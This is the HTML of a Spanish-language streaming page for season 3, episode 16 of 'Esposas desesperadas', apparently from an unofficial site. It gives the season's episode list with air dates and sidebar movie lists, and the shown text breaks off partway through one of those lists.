                <p class="Director"><span>Director:</span> <tt class="tt-at"><a href="https://pelislatino247.com/director_tv/marc-cherry/">Marc Cherry</a></tt></p><p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast_tv/brenda-strong/">Brenda Strong</a>, <a href="https://pelislatino247.com/cast_tv/charles-mesure/">Charles Mesure</a>, <a href="https://pelislatino247.com/cast_tv/darcy-rose-byrnes/">Darcy Rose Byrnes</a>, <a href="https://pelislatino247.com/cast_tv/doug-savant/">Doug Savant</a>, <a href="https://pelislatino247.com/cast_tv/eva-longoria/">Eva Longoria</a>, <a href="https://pelislatino247.com/cast_tv/felicity-huffman/">Felicity Huffman</a>, <a href="https://pelislatino247.com/cast_tv/james-denton/">James Denton</a>, <a href="https://pelislatino247.com/cast_tv/jonathan-cake/">Jonathan Cake</a>, <a href="https://pelislatino247.com/cast_tv/madison-de-la-garza/">Madison De La Garza</a>, <a href="https://pelislatino247.com/cast_tv/marcia-cross/">Marcia Cross</a>, <a href="https://pelislatino247.com/cast_tv/mason-vale-cotton/">Mason Vale Cotton</a>, <a href="https://pelislatino247.com/cast_tv/ricardo-chavira/">Ricardo Chavira</a>, <a href="https://pelislatino247.com/cast_tv/teri-hatcher/">Teri Hatcher</a>, <a href="https://pelislatino247.com/cast_tv/vanessa-williams/">Vanessa Williams</a></p><p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/comedia/">Comedia</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/misterio/">Misterio</a>, <a href="https://pelislatino247.com/category/start/">Start +</a></p>            </div>
            <ul class="ShareList">
                <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/episode/esposas-desesperadas-3x16/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/episode/esposas-desesperadas-3x16/&amp;text=Esposas desesperadas 3x16&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/episode/esposas-desesperadas-3x16/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
            </ul>
        </div>
            </header>
</article>

<section class="SeasonBx">
    <div class="Top AAIco-playlist_play">
        <div class="Title">Esposas desesperadas - Temporada <span>3</span></div>
    </div>
    <div class="TPTblCn">
        <table>
            <tbody>
            	                        <tr class="Viewed">
                            <td><span class="Num">1</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x1/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/eg6OkTA8COceQTavkJLsxeIonlJ.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x1/">Episodio 1</a>
                            	<span>24-09-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x1/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">2</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x2/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/2aIP9BbkEAYhZC3CWhJJRlApK7Z.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x2/">Episodio 2</a>
                            	<span>01-10-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x2/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">3</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x3/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/wqnLDdR5UTDkvshzfwcMFGBpAbk.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x3/">Episodio 3</a>
                            	<span>08-10-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x3/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">4</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x4/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/nuMxW9I93vLE5RBopfCxVdSDC2J.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x4/">Episodio 4</a>
                            	<span>15-10-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x4/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">5</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x5/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/8DpZfRlSXwwSIamOlZLOXTo8H1K.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x5/">Episodio 5</a>
                            	<span>22-10-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x5/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">6</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x6/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/5xTqwcQ3WgjRQzr9Anm6YP4ETsM.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x6/">Episodio 6</a>
                            	<span>29-10-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x6/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">7</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x7/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/rODWGEt82CBnvyje1xNOmeKJNKZ.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x7/">Episodio 7</a>
                            	<span>05-11-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x7/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">8</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x8/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/vIchJ7Tt61Heg1FTzx7yGWxOdRY.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x8/">Episodio 8</a>
                            	<span>12-11-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x8/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">9</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x9/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/9z5m9Wvl1jNtRb73fLlxTU2QxpF.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x9/">Episodio 9</a>
                            	<span>19-11-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x9/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">10</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x10/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/57V4daHanmnLBwaQq517lITbNlF.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x10/">Episodio 10</a>
                            	<span>26-11-2006</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x10/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">11</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x11/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/7Xtjx2ztcpEd3GvhI4Lzsus750F.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x11/">Episodio 11</a>
                            	<span>07-01-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x11/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">12</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x12/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/IcBt84BT5uKbOhZ7ABI8Q7brkX.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x12/">Episodio 12</a>
                            	<span>14-01-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x12/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">13</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x13/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/ukZTnekhprr7vq5AM4nTLppKyAp.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x13/">Episodio 13</a>
                            	<span>21-01-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x13/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">14</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x14/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/uVJtuVITdCucJhEge7lBeMVFG15.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x14/">Episodio 14</a>
                            	<span>11-02-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x14/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">15</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x15/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/rjtLORAY1S9IjA6DBWl4xw8rrIk.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x15/">Episodio 15</a>
                            	<span>18-02-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x15/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">16</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x16/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/5FhQqbM7EgwlOzT9tBGOhOpA10B.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x16/">Episodio 16</a>
                            	<span>04-03-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x16/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">17</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x17/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/azJCJu3Ih9uTiUFw1mLueoAPIuV.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x17/">Episodio 17</a>
                            	<span>08-04-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x17/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">18</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x18/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/zctzcYTJ9mf83Sd7AyyC0vNqOE.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x18/">Episodio 18</a>
                            	<span>15-04-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x18/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">19</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x19/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/wzdL6M4Xt2UqGOkB8YnvKE3pvpO.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x19/">Episodio 19</a>
                            	<span>22-04-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x19/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">20</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x20/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/gDrQGex937Bv6mJDWxVEXxjxXxt.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x20/">Episodio 20</a>
                            	<span>29-04-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x20/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">21</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x21/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/1WCGiro5TWKDe5lmc5LkLo8l67p.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x21/">Episodio 21</a>
                            	<span>06-05-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x21/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">22</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x22/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/oQlNvuIcLaEz6RI7OahYe3WzTQe.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x22/">Episodio 22</a>
                            	<span>13-05-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x22/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">23</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/esposas-desesperadas-3x23/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/243pUXadNc8TFzhfOQiLnnBmPDK.jpg" alt="Image Esposas desesperadas"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x23/">Episodio 23</a>
                            	<span>20-05-2007</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/esposas-desesperadas-3x23/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                </tbody>
        </table>
    </div>
</section>            </main>            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/scrooge-cuento-de-navidad/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jqMEPeRCPJFAXE3ZqWv4eBrdCA4.jpg" alt="Image Scrooge: Cuento de Navidad"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Scrooge: Cuento de Navidad</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-chupacabras/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/137StSquVSbMhLUB55kmRhMC8t8.jpg" alt="Image La Leyenda del Chupacabras"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Leyenda del Chupacabras</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/popular-theory/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/gFOSM6eDKC1k0f1ze63ObBt8UAI.jpg" alt="Image Popular Theory"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Popular Theory</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mentes-poderosas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/tkwFkWJNMA5kDWcMQnXMXH5LI4G.jpg" alt="Image Mentes poderosas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mentes poderosas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/hasta-el-ultimo-hombre/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/m3jj8IJ7uP5p4MqMzgtGW5l4ECd.jpg" alt="Image Hasta el último hombre"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Hasta el último hombre</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/soldado-anonimo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/5V5DMgwjJ5x40xbL4zbP3t9ex1H.jpg" alt="Image Soldado anónimo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Soldado anónimo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tiburon/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/f1tEt6COHkqq9FwkoG1aNH6i7rS.jpg" alt="Image Tiburón"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tiburón</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/un-amor-para-recordar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/sExhLnUyj6mUZUCsBx6snp9jX9E.jpg" alt="Image Un amor para recordar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Un amor para recordar</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/culto-a-chucky/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/on2Q5qroYiJ8MxhuZmdBd7rYNOa.jpg" alt="Image Culto a Chucky"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Culto a Chucky</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mogadishu/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ohN2XO36CiWl5MvK4dO7NtZlt0Q.jpg" alt="Image Mogadishu"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mogadishu</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/after-ever-happy/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/iA7oMNByuPRIapcILH8zwEoxV2h.jpg" alt="Image After Amor infinito"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">After Amor infinito</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/en-la-toscana/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rXF3f33OcAU6NSKQ4nee5lpKHMC.jpg" alt="Image En La Toscana"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">En La Toscana</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
